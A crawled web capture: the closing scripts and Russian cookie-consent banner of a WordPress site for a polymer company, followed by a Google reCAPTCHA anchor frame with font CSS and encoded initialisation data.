		function re() { return true; }
		window.onerror = re;
	})();
};
	</script>
	
	<!-- SCRIPTS_wp -->
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/base/*","/wp-content/themes/Goodini/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://mega-polimer.ru/wp-content/themes/base/assets/js/custom.js" id="custom-js"></script>
	
	
	<!-- SCRIPTS_custom -->
	
	<script type="text/javascript" id="cookieinfo" src="https://mega-polimer.ru/js/cookieinfo.min.js"
    data-bg="#505050"
    data-fg="#FFFFFF"
    data-link="#F1D600"
    data-font-size ="13px"
    data-message="Наш сайт использует файлы cookie. Продолжая работу с сайтом, вы подтверждаете использование сайтом cookies вашего браузера, которые помогают нам делать этот сайт удобнее. Однако вы можете запретить сохранение файлов cookie в настройках своего браузера. Обработка данных пользователей осуществляется в соответствии с Политикой обработки персональных данных. Нажимая кнопку CОГЛАСЕН, вы даете согласие на обработку своих персональных данных. Сайт не является публичной офертой. 2021г." 
 data-moreinfo="https://mega-polimer.ru/privacy-policy/"
       data-linkmsg="Политика обработки персональных данных"
    data-close-text="Принимаю">
</script>	
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcCsc8pAAAAAEfj7FaPajvwrTDA7TIMrjigrN3X&co=aHR0cHM6Ly9tZWdhLXBvbGltZXIucnU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1g1yf8kqzqr
body_size: 48747
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1_RXKRjcQiC4QFtcs7BZzA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1_RXKRjcQiC4QFtcs7BZzA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1_RXKRjcQiC4QFtcs7BZzA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4lcaFbCtDHCgcO4wqfDhx8fdClgwoR4HsKNw7RDQsOgwqlHwoRJX8OkMRVMwrDDtMKEIMO2w75XaRfCrx7ChxPCgm8NeBHCtX7Dp8OwcVYgw494wpvCuW9tSQcrVsKOPw3CgMO2UMOQwpFnesOWw4ojw53DuMOVw68gw4INw4Mlf8KEw6M/LFrDmgZ2wpYyw4rClMOGNRgfTMOFHQ/DkXzCrAd6BT8jwoB3wqDClBjDrAnDh0R9wq/CnH3Dk1dQwosFwq7ChDfDnMKHw4QnBGohL8KSw6LCnsOWw6bDsMOiwoHCtmwlasOqw4JEw5PDocKXFVVywpPDs1AtR8KMw6LCt8O1DsOhwqAWO8ONAsKTUHdTw4cWHMO8w73DmxfCqsO+UiQDSCwFw7/[base64]/w6F9wpJbw4DDhcKGbMKKwp/[base64]/CjcO9WzfCnAobwrfCnGkxwpJUw6jDicKAw6IkFcO2wpHDq0zDrm7DucKMMkt1Q8Opw5LDjsKiCWVyw5zCk8KdwpdML8Oww5XDl0hcw5HDiRc6wo3Dlyo2wrhXA8K2wo40w5llcMOLe2jCmztdd8Kiwr7CkcOAw4fClMO1w6Vrdi/CjMOdwqfCgztGQMOGw6ZqXcOZw5ZDTsOHw5LDlgp8w41IwrDCiS9kW8OWwr3Dj8OoM8KZwpDDrsK6fsOLwoDChyFrSXEMcijCu8O7w5NPLMO0PB1Kw6LDkXTDox7Dsl8ZZ8Khw5cDUMK6wp8tw6PDlcOJKWzDqcKIZ2vCgH/Cj8OPA8OQw5LChX0XwpbCj8OKw63DgsK4wrTChEEzI8OEPFhNw7DCqMK3woXDh8OWworDjcKzwoUjw75WVcK8w4TCogMFZ3I4w4ExccKGwpDCtMKvw6p/[base64]/wo3CrMOrJm7DjMOrwpEZwrZ2w7jCnMOlUXzCi8O3K8Kow6fClMK/wo8mwpllJAXDkMK+SwjCuCvChGAORnpfRsOIw4XChGpNZwzCsMKWLsO8BsOjLiIYQUwYDw/CpG7ClMOrwo3CqMK5wplOw5fDvz/Cgy/CsQXCncKWw7HCtMO5wqMvwowWEw1nWHxpw7bDrG3DhAjCrArCsMK9DDNRfnp6wostwoB8acKowodTYXzCqsKRw6rCv8K0N8OUWMKyw5nCo8KMwq3Duy/Cv8O6w7jDr8KbGEY4wqDCmMOqwpfDhHoiw7nDocKww7bCtQ4jw4knJMKMfxnDucOkw4Z+H8K1FW7DlEdMOm5cTsKxw7BaBTbDj0bCsx9QBwpUVRnDrsOWwq7ChyrCsCkkQAB/wpg6EEtjwobCtcKjwoxqw49Xw5rDusKhwqUNw6UHwpzDpkjDqGXCmcObwrHDuD/DjW/DjsOAw4UPw5tlwp1FGMOFworDsgEGQsKgw6g9bsO9HsOmdMKrWAlxLcKHDcOfLXk7SXtnwoZxwoHDric9d8KLWkMVwp5KIkDDviXCtcOHwoQLw6PDrsK0wq/CoE/DhGhmwpohP8Kuwp5xw5vCh8OxTMKPwqbCpSAEwqwkNMOVwrIrXEcCw7fDmcKGHcKew50URjvCqMOld8Oqw7fCocOiw4ZGCcOHwp3CocKibMKjbQzDvMOBwpjCpDnDoB/[base64]/CpsOgwpwTwrk0djY8wojDmMOTIgVvZSHCocOWw4gVw4QWW1M6w57CrcO0wrHDuVvDvMOnwrUpBcOjalNVFg5Yw6PDuXXCr8OAVMOGwpkhw6dSw5FGSE/[base64]/E3LDqxxMw4lmw41fwrHDsHg5w5lcwo3DqsKew4VJwqHDkMKuDhtbC8KIS8OpNsKOwqPCn3TCpQbCqSJDw6zCqBHDuncdEcKQw5zDrMO4w6vCp8OqwpjCs8OtbMOcwpjDrVHCtj/[base64]/cHIMZ8O2wp7DiE3DtnYKwroPZ8KYERVDwqPDpMOSSGYbXArDqcKNFVPCoxfCrMKjQsOxXVwZwo4OWcKHw7fChgpkLMOePsOyA1bDosKgwo1dw7rDqEHDiMK8wq0xaiY/w43DiMOpw7pNw41UZcOOSzYywpvDkcOOYVnDknbDpF0dS8KQw7oePMK/R2BKwo7DmipuF8KQccONw6TChcOuIsOtw7DDpnXDv8OdNkdbeTUiCUzDkRbCtMKPEsKwWcOvUmbCrHogcBRnG8Oaw7Muwq/[base64]/[base64]/DnWo0ATTDmD0dw7w7wqUGwoXCkHbCncOEw5/DklhJwoLCicOkOT3Cv8OIw44ewprCqy1qw7s2wpEnw55ww5HDnsOae8OEwoFlwrV3GMOpAcOhcAXCnGfDjcKrWMO7a8KPwqgOw7tvUcK4wqQJwrlCw7EUA8KCw5PCjsO9X00Mw74PwpHDi8OdM8O2w4nCkMKLwoBZwqDDjMKzw4nDr8O3DVIewqxRw4MABCN/w5lfAsO1GsOMwohewrFFw7fCm